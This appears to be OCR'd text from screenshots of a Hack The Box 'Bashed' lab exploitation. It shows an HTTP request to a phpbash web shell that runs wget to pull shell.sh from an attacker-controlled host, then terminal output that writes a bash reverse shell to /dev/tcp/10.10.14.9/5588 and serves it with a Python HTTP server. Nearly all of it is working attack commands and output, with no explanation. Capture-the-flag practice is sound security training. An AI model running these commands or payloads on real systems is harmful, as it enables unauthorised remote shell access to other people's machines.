 Send Cancel < ▼ > ▼
Request
Pretty Raw \n Actions
1 POST /dev/phpbash.php HTTP/1.1
2 Host: 10.10.10.68
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin: http://10.10.10.68
10 Connection: close
11 Referer: http://10.10.10.68/dev/phpbash.php
12
13 cmd=cd /var/www/html/dev; /usr/bin/wget 10.10.14.9/shell.sh -O /tmp/shell.sh
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 14 Dec 2021 00:36:57 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 334
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 --2021-12-13 16:36:57-- http://10.10.14.9/shell.sh
10 Connecting to 10.10.14.9:80... connected.
11 HTTP request sent, awaiting response... 200 OK
12 Length: 40 [text/x-sh]
13 Saving to: '/tmp/shell.sh'
14
15 0K 100% 6.29M=0s
16
17 2021-12-13 16:36:58 (6.29 MB/s) - '/tmp/shell.sh' saved [40/40]
18
root@kali:/media/sf_Compartilhada/HackTheBox/Bashed
File Actions Edit View Help
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bashed]
└─# echo -n "bash -i >& /dev/tcp/10.10.14.9/5588 0>&1" > shell.sh
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bashed]
└─# cat shell.sh
bash -i >& /dev/tcp/10.10.14.9/5588 0>&1
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bashed]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.68 - - [13/Dec/2021 19:33:13] "GET /shell.sh HTTP/1.1" 200 -